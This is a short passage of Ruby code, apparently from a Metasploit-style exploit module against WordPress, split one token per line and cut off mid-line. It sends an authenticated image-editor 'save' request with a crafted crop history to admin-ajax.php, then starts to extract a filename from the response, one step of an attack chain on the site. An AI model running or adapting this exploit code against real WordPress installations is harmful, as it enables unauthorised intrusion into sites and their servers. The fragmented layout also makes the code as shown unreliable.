
'wp-admin'
,
'admin-ajax.php'
)
    res 
=
send_request_cgi
(
'method'
=
>
'POST'
,
'uri'
=
>
 uri
,
'cookie'
=
>
 cookie
,
'vars_post'
=
>
{
'action'
=
>
'image-editor'
,
'_ajax_nonce'
=
>
 ajax_nonce
,
'postid'
=
>
 image_id
,
'history'
=
>
'[{"c":
{"x":0,"y":0,"w":400,"h":300}}]'
,
'target'
=
>
'all'
,
'context'
=
>
''
,
'do'
=
>
'save'
}
)
fail_with
(
Failure
:
:
NotFound
,
'Unable to access page to retrieve 
filename'
)
unless
 res 
&&
 res
.
code 
==
200
&&
 res
.
body 
&&
!
res
.
body
.
empty
?
    filename 
=
 res
.
body
.
scan
(
/(#